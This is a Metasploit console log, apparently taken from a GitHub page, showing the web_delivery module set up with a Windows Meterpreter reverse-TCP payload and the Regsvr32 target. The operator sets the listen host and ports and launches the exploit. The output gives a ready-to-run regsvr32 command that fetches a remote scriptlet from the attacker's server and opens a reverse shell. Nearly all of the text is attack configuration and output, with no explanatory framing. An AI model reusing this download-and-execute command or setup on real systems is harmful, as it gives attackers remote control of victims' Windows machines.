 SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf6 exploit(multi/script/web_delivery) > set srvhost 10.42.0.1
srvhost => 10.42.0.1
msf6 exploit(multi/script/web_delivery) > set lhost 10.42.0.1
lhost => 10.42.0.1
msf6 exploit(multi/script/web_delivery) > set lport 10000
lport => 10000
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.42.0.1:10000
[*] Using URL: http://10.42.0.1:8080/fMAGMPoPCgHI
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.42.0.1:8080/fMAGMPoPCgHI.sct scrobj.dll
msf6 exploit(multi/script/web_delivery) >